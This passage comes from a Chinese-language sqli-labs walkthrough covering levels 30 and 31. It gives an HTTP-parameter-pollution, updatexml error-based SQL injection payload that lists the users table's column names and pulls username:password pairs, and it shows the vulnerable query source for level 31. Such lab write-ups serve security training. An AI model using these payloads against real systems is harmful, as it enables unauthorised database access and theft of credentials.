
3、爆出users中的列名
?id=1&id=1" and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+

4、爆出数据
?id=1&id=1" and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)--+

更改limit值即可完成注入。
三、三十一关 基于错误的WAF双引号括号注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 联合、报错、布尔盲注、延时盲注 | id=(“$id”) |
本关与二十九关不同的点在于闭合方式不同,剩余的都相同。所以这里我就不讲原理了,直接查看源码注入即可。




1、源码分析

依旧是三个文件,源码与29关基本相同,除了闭合方式:
$id = '"' .$id. '"';
···
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
其余一致:
2、联合查询注入

